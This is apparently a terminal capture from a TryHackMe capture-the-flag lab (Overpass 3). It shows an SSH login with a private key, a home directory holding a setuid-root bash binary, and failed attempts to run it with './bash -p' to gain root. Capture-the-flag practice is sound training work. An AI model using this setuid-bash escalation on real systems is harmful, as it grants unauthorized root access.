 james@localhost:~
[james@localhost ~]$ which bash
┌──(mayomacam㉿mayomacam)-[~/Music/tryhackme/overpass series/overpass 3]
└─$ ssh -i id_rsa james@10.10.162.213
Last login: Fri Jun 17 09:29:13 2022 from 10.9.170.114
[james@localhost ~]$ ls -al
total 1220
drwx------. 3 james james     124 Jun 17 09:44 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwsr-sr-x  1 root  root  1230360 Jun 17 09:44 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@localhost ~]$ ./bash
./bash: /lib64/libtinfo.so.6: no version information available (required by ./bash)
./bash: /lib64/libc.so.6: version `GLIBC_2.33' not found (required by ./bash)
[james@localhost ~]$ ./bash -p
./bash: /lib64/libtinfo.so.6: no version information available (required by ./bash)
./bash: /lib64/libc.so.6: version `GLIBC_2.33' not found (required by ./bash)
[james@localhost ~]$